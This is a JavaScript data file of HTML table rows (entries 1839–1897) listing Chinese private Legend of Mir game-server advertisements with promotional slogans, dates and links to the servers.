adlistData[1839] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hjad.34251.xyz:49056' rel='nofollow' target='_blank'>▄▄▄浑源斩仙★万倍▄▄▄</a></td><td>▄▄▄光速倍攻★１区▄▄▄</td><td class='r'>12月20日/☆通宵推荐☆</td><td>██１战１区██</td><td>███送满级会员◆送全屏吸怪◆切割机◆砍怪送充值◆无套路◆无套娃██<font color='blue'>-推荐</font></td><td>██攻速专属剧情██</td><td><a href='http://hjad.34251.xyz:49056'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1840] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://47.97.118.182:7688' rel='nofollow' target='_blank'>上古火龙★单职业</a></td><td>复古经典微变怀旧</td><td class='r'>12月20日/☆通宵推荐☆</td><td>上线就送全自动</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://47.97.118.182:7688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1841] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1842] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1606' rel='nofollow' target='_blank'>８０金币战神合击</a></td><td>█２０２６新版█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>自动拾取茴收</td><td>散人好混★一切靠打★长期耐玩★简单粗暴★最强看脸<font color='blue'>-推荐</font></td><td>魔龙教主爆一切█</td><td><a href='http://43.240.74.104:1606'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1843] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.2026xzcq.com:5566/' rel='nofollow' target='_blank'>＜　4K画质　＞</a></td><td>”仙器”神器</td><td class='r'>12月20日/☆通宵推荐☆</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞”<font color='blue'>-推荐</font></td><td>24小时商人</td><td><a href='http://www.2026xzcq.com:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1844] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy180.cc/' rel='nofollow' target='_blank'>█８０金币合击█</a></td><td>首站█星王+1█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█３０全满█</td><td>█装备保值█全部靠打█散人稳赚█老板激情<font color='blue'>-推荐</font></td><td>█元宝保值█</td><td><a href='http://www.xy180.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1845] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://momo-1616.usu7nr5r.top:11588' rel='nofollow' target='_blank'>█████１·８５非凡合击</a></td><td>１·９５非凡合击█████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▃三天合区▃</td><td>▇▇全网独家███一切靠打███终极狂爆███散人首选▇▇<font color='blue'>-推荐</font></td><td>█首战██首区█</td><td><a href='http://momo-1616.usu7nr5r.top:11588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1846] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>首战●真一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>低消费█散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1847] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.17.214:1888' rel='nofollow' target='_blank'>１丶７６金币合击</a></td><td>〔　简单干净　〕</td><td class='r'>12月20日/☆通宵推荐☆</td><td>７６公益合击</td><td>回归03年，长久复古，玩快餐的勿进<font color='blue'>-推荐</font></td><td>７６公益合击</td><td><a href='http://43.241.17.214:1888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1848] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://b-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>●●魅影沉默●●</a></td><td>散人好混无限刀</td><td class='r'>12月20日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>地图多╋装备靠打╋长期发展╋养老<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://b-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1849] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1850] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://1-1251716874.cos-website.ap-beijing.myqcloud.com' rel='nofollow' target='_blank'>██冰雪奇缘██</a></td><td>█无充畅玩█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█复古?微变?中变█</td><td>███三职业?白天堂███<font color='blue'>-推荐</font></td><td>██低消●高爆██</td><td><a href='https://1-1251716874.cos-website.ap-beijing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1851] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://com.2021xlj.com:839/mieb.htm' rel='nofollow' target='_blank'>刀刀砍翻〓超变态神器全屏秒</a></td><td>０茺毕业〓光速无限刀单职业</td><td class='r'>12月20日/☆通宵推荐☆</td><td>中变公益暗黑沉默</td><td>独家自创版本■０充称霸０充全满０充进全图〓送８０７６路费█大极品小极品<font color='blue'>-推荐</font></td><td>倍攻透视火龙微变</td><td><a href='http://com.2021xlj.com:839/mieb.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1852] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hgjuyhrtgdfv.club:1193/' rel='nofollow' target='_blank'>免费★雷霆二合一</a></td><td>首区█独家新版</td><td class='r'>12月20日/☆通宵推荐☆</td><td>单职业无限攻速</td><td>10元顶赞█绝无隐藏█爆率全开█充值可打-<font color='blue'>-推荐</font></td><td>跪求爸爸点击</td><td><a href='http://hgjuyhrtgdfv.club:1193/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1853] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1854] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>极品╋３好服难找</td><td class='r'>12月20日/☆通宵推荐☆</td><td>白天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>白搬砖激情</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1855] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.6666f.cc/' rel='nofollow' target='_blank'>久久公益沉默专属</a></td><td>真▲十倍充值</td><td class='r'>12月20日/☆通宵推荐☆</td><td>★经典耐玩★</td><td>天灾兔兔公益古风嘟嘟神话沧澜沧海西游记西域红枫九洲鬼斧九九公益<font color='blue'>-推荐</font></td><td>猪猪沉默</td><td><a href='http://www.6666f.cc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1856] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://38.175.194.167:5777' rel='nofollow' target='_blank'>暗黑七</a></td><td>魔改独家七职业</td><td class='r'>12月20日/☆通宵推荐☆</td><td>七个职业七种族</td><td>沉默●铭文●魔次●宠物●鉴定<font color='blue'>-推荐</font></td><td>随机词条属兴</td><td><a href='http://38.175.194.167:5777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1857] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/' rel='nofollow' target='_blank'>暗黑多职业神器</a></td><td>█从复古到超变█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>铭文or魔次█</td><td>█迷失怪物星级█打个BOSS原地起飞█<font color='blue'>-推荐</font></td><td>10倍充值，乱爆█</td><td><a href='http://g3st.sfds234fsd.xyz:783/szhjlm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1858] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月20日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1859] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://110.42.37.52:19895/' rel='nofollow' target='_blank'>██空空星星←←</a></td><td>〈█宝宝宠物█〉</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█暗黑复古█</td><td>███铭文技能◆千万专属◆吸怪坐骑◆符文魔改<font color='blue'>-推荐</font></td><td>三职业极品神器</td><td><a href='http://110.42.37.52:19895/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1860] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dz.xgzzg.top:6813' rel='nofollow' target='_blank'>▊▊１．７６独醉传奇▊▊</a></td><td>▊▂▂７６复古传奇▂▂▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▊７６怀旧复古▊专属火龙超变</td><td>▊１７６装备全爆◆元宝好打◆等级好升◆纯广告服神器三职业小极品８０迷失单职业冰雪暗黑倍攻<font color='blue'>-推荐</font></td><td>▊７６长久稳定▊中变微变</td><td><a href='http://dz.xgzzg.top:6813'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1861] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://87mei.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆烈火沉默◆≥</a></td><td>三职业散人好混</td><td class='r'>12月20日/☆通宵推荐☆</td><td>麒麟武兽魔兽</td><td>地图多╋战法道各种宝宝╋长期稳定<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://87mei.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1862] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.pd123d.top/' rel='nofollow' target='_blank'>●侠客●</a></td><td>●独家专属●·</td><td class='r'>12月20日/☆通宵推荐☆</td><td>一切靠打</td><td>-　　　　　　好　　　玩　　　　　　-<font color='blue'>-推荐</font></td><td>专属暗黑.</td><td><a href='http://www.pd123d.top/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1863] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1864] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ggzy.xb80hf.cloud:1888/mgzc/' rel='nofollow' target='_blank'>█▅▃▁暮光宠物(专属)▁▃▅▇█▇█</a></td><td>█▅▃▁归隐之城(新版)▁▃▅▇█▇█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>剧情神器█单职业</td><td>█▅▃▁宠物切割█装备乱刷█剧情探索█０充通关▁▃▅▇█▇█▇█▇█▇█▇█<font color='blue'>-推荐</font></td><td>█０充全图一切可打█</td><td><a href='https://ggzy.xb80hf.cloud:1888/mgzc/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1865] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1866] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1867] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://87meit.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━神魂迷失</a></td><td>复古无限刀迷失</td><td class='r'>12月20日/☆通宵推荐☆</td><td>无捐献无狂暴</td><td>经典复古━无捐献━无狂暴━无顶榜━<font color='blue'>-推荐</font></td><td>迷失轻变中变</td><td><a href='https://87meit.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1868] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月20日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1869] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://aa8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>≤萨瓦迪卡迷失≥</a></td><td>复古无限刀迷失</td><td class='r'>12月20日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>━无捐献-无狂暴-无顶榜-复古迷失━<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://aa8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1870] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xxww123.com' rel='nofollow' target='_blank'>绝地之门メ专属王</a></td><td>攻速吸怪刀刀货币</td><td class='r'>12月20日/☆通宵推荐☆</td><td>免费★专属★</td><td>╲╲╲★全屏光柱╲╲╲刀刀切割╱<font color='blue'>-推荐</font></td><td>＜超多个大陆</td><td><a href='http://www.xxww123.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1871] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.246:25256' rel='nofollow' target='_blank'>新星王１０元合击▇▇▇▇▇███</a></td><td>▇▇▇▇▇▇▇▇▇十元合击星王＋３</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇低消费大激情██高爆合击▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://43.240.158.246:25256'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1872] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1873] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.jdhj.top:666/' rel='nofollow' target='_blank'>新１９５极道合击</a></td><td>新版本◢◤真一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>〓礼包五倍充值〓</td><td>★自动挂机★长久稳定★激情火爆★散人好混★<font color='blue'>-推荐</font></td><td>７６８０８５合击</td><td><a href='http://www.jdhj.top:666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1874] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://36.23xs.xyz:6120' rel='nofollow' target='_blank'>███████超速变态合击███████</a></td><td>██首战首区██</td><td class='r'>12月20日/☆通宵推荐☆</td><td>合击界的扛霸子</td><td>█████████████████████████████████<font color='blue'>-推荐</font></td><td>█████████</td><td><a href='http://36.23xs.xyz:6120'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1875] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://17a7514.xsc1.fun:50080' rel='nofollow' target='_blank'>三国迷失无限刀</a></td><td>地图合成免费</td><td class='r'>12月20日/☆通宵推荐☆</td><td>首沙8888</td><td>※送赞助※送沙捐※送挂机※送一切<font color='blue'>-推荐</font></td><td>新区刚开一秒</td><td><a href='http://17a7514.xsc1.fun:50080'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1876] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.134.184.196/' rel='nofollow' target='_blank'>１．７０复古</a></td><td>回到2003年</td><td class='r'>12月20日/☆通宵推荐☆</td><td>回忆逝去的传奇</td><td>原滋原味怀念那些年在网吧通宵砍传奇的岁月<font color='blue'>-推荐</font></td><td>货币装备保值</td><td><a href='http://43.134.184.196/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1877] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://d7g1123.hj8888.asia:36688' rel='nofollow' target='_blank'>道盾合击最新季</a></td><td>免费挂机高爆版</td><td class='r'>12月20日/☆通宵推荐☆</td><td>精品全天推荐</td><td>※三职业合击※首战首区※零充毕业※统统免费<font color='blue'>-推荐</font></td><td>沙奖励8888</td><td><a href='http://d7g1123.hj8888.asia:36688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1878] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dccwd.qeyuicvmnhj.top:20111/3sf/myms/' rel='nofollow' target='_blank'>迷．失．单职业</a></td><td>免．费．也．牛</td><td class='r'>12月20日/☆通宵推荐☆</td><td>专属*攻速</td><td>█多大陆剧情█微变复古三职业█冰雪沉默二合一█<font color='blue'>-推荐</font></td><td>神器█超变</td><td><a href='http://dccwd.qeyuicvmnhj.top:20111/3sf/myms/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1879] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>１．９６蓝魔皓月</a></td><td>●纯元宝复古●</td><td class='r'>12月20日/☆通宵推荐☆</td><td>纯元宝全靠打</td><td>━纯元宝━复古━全靠打━免费图━全靠爆━<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='https://p8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1880] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://6ssa.6ssa.top:37411/?9gm' rel='nofollow' target='_blank'>██小母狗·跪地求艹██</a></td><td>上线送４００真冲值</td><td class='r'>12月20日/☆通宵推荐☆</td><td>充１０送１０００</td><td>７６８０复古忘忧冰雪财神火龙暗黑神器迷失超变微变沉默专属<font color='blue'>-推荐</font></td><td>群628277038</td><td><a href='http://6ssa.6ssa.top:37411/?9gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1881] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://27.151.28.17:5420/' rel='nofollow' target='_blank'>新游蚊</a></td><td>黄金版</td><td class='r'>12月20日/☆通宵推荐☆</td><td>一区</td><td>--游蚊V44--无绑定--全靠打--召骨灰--<font color='blue'>-推荐</font></td><td>沉默</td><td><a href='http://27.151.28.17:5420/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1882] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80wl.top:268/549zzjh/' rel='nofollow' target='_blank'>█████５块沉默█████</a></td><td>█████５块专属█████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>███５块通关████</td><td>███████████████████５块全满██████████████████<font color='blue'>-推荐</font></td><td>群1040174655</td><td><a href='http://www.80wl.top:268/549zzjh/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1883] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www7.zuohf.cn:2717/' rel='nofollow' target='_blank'>☆大天使神宠☆</a></td><td>~玩的就是激情~</td><td class='r'>12月20日/☆通宵推荐☆</td><td>宠物★暗黑</td><td>◆数百种宠物◆数千件限时◆专属◆<font color='blue'>-推荐</font></td><td>●神器专属●</td><td><a href='http://www7.zuohf.cn:2717/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1884] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://longs.ggh5h8s9.xyz:8329/' rel='nofollow' target='_blank'>★﹏龙纹佣兵﹏★</a></td><td>★﹏暗黑修仙﹏★</td><td class='r'>12月20日/☆通宵推荐☆</td><td>★﹏暗黑宠物﹏★</td><td>★﹏捕捉宠物★雇佣兵★八大神技★超大极品﹏★<font color='blue'>-推荐</font></td><td>暗黑三职业</td><td><a href='http://longs.ggh5h8s9.xyz:8329/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1885] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1886] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.125.45.52:1666/' rel='nofollow' target='_blank'>１７６复古合击█</a></td><td>▇▇▇５０元畅玩</td><td class='r'>12月20日/☆通宵推荐☆</td><td>██７６.８０合击</td><td>▇▇▇５０元大顶赞▇５０元满回馈▇▇-<font color='blue'>-推荐</font></td><td>全满５０免费挂机</td><td><a href='http://45.125.45.52:1666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1887] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.36.166.220:18099/180MY' rel='nofollow' target='_blank'>１．８０名扬战神▊▊</a></td><td>１．７６开天复古▊▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▊长久稳定▊</td><td>▊三天合区▊散人好混▊物价保值▊老品牌▊<font color='blue'>-推荐</font></td><td>公益８５火龙</td><td><a href='http://103.36.166.220:18099/180MY'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1888] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月20日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1889] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月20日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1890] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６天真赤月★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>12月21日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1891] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.gzzzzp.com:44498/' rel='nofollow' target='_blank'>千年公益◆微变</a></td><td>纯元宝◆真①区</td><td class='r'>12月21日/★全天套黄★</td><td>专属神器迷失沉默</td><td>沙奖18888◆一切靠打◆白漂通关◆三天合区<font color='red'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='https://www.gzzzzp.com:44498/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1892] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月21日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1893] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>12月21日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1894] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>●修真三国●专属</a></td><td>独家梦三国单职业</td><td class='r'>12月21日/★全天套黄★</td><td>年租服务器</td><td>沙奖人均60√微变中变宠物宝宝单职业<font color='red'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1895] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月21日/★全天套黄★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='red'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1896] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1897] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>12月21日/★全天套黄★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
